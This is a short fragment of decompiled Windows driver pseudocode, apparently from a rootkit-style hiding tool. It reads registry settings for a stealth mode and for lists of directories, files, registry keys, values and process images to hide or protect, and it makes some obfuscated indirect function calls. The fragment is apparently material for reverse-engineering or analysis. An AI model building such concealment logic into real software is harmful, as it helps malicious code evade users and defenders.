 {
GetRegistryDWORD(hKey, L"Hid_State", &v17, 1);
v3 = v17 != 0;
GetRegistryDWORD(hKey, L"Hid_StealthMode", &v17, 0);
v4 = v17 != 0;
QueryAndAllocRegistryData(hKey, L"Hid_HideFsDirs", REG_MULTI_SZ, &v5, 0);
QueryAndAllocRegistryData(hKey, L"Hid_HideFsFiles", REG_MULTI_SZ, &v6, 0);
QueryAndAllocRegistryData(hKey, L"Hid_HideRegKeys", REG_MULTI_SZ, &v7, 0);
QueryAndAllocRegistryData(hKey, L"Hid_HideRegValues", REG_MULTI_SZ, &v8, 0);
QueryAndAllocRegistryData(hKey, L"Hid_IgnoredImages", REG_MULTI_SZ, &v9, 0);
QueryAndAllocRegistryData(hKey, L"Hid_ProtectedImages", REG_MULTI_SZ, &v10, 0);
((void (__stdcall *)(int))((char *)&byte_9477B001 + 43))(hKey);
v2 = (bool *)((int (__stdcall *)(_DWORD, signed int, signed int))((char *)&byte_9477B001 + 35))(0, 52, 1734766147);
dword_9477C020 = (int)v2;